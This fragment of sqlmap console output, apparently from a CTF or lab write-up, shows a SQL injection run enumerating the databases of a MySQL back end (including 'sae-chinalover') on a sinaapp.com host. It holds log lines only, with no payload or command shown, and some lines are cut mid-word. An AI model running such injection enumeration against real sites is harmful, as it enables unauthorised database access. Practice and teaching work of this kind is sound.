 back-end DBMS: MySQL >= 5.0.12
[04:37:00] [INFO] fetching database names
[04:37:00] [INFO] fetching number of databases
[04:37:00] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[04:37:00] [INFO] retrieved:
[04:37:00] [INFO] heuristics detected web page charset 'windows-1252'
[04:37:00] [WARNING] reflective value(s) found and filtering out
[04:37:03] [INFO] retrieved: 2
[04:37:43] [INFO] retrieved: information_schema
[04:38:15] [INFO] retrieved: sae-chinalover
available databases [2]:
[*] `sae-chinalover`
[*] information_schema
[04:38:15] [INFO] fetched data logged to text files under '/root/.sqlmap/outpu
chinalover.sinaapp.com'